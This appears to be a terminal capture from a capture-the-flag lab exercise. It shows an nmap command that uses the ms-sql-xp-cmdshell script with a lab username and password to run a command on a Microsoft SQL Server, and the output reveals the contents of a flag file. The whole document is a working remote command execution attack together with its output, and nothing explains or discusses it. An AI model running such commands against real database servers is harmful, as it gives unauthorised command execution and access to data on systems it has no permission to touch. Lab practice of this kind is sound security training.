 root@attackdefense:~# nmap -p 1433 10.4.29.15 --script ms-sql-xp-cmdshell --script-args mssql.username=admin,mssql.password=anamaria,ms-sql-xp-cmdshell.cmd="type c:\flag.txt"
Starting Nmap 7.91 ( https://nmap.org ) at 2023-09-30 22:44 IST
Nmap scan report for 10.4.29.15
Host is up (0.0094s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   [10.4.29.15:1433]
|     Command: type c:\flag.txt
|       output
|       ======
|_      1d1803570245aa620446518b2154f324
Nmap done: 1 IP address (1 host up) scanned in 0.54 seconds